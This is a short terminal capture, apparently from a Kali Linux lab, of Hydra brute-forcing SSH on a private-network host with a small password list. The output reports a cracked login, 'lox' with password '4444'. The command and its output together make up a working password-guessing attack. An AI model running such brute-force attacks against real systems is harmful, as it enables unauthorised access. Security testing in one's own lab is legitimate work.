 (root㉿kali)-[/home/catalin]
# hydra -l lox -P /home/catalin/pass.txt 192.168.0.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 10:44:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try
per task
[DATA] attacking ssh://192.168.0.110:22/
[22][ssh] host: 192.168.0.110   login: lox   password: 4444
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 10:44:12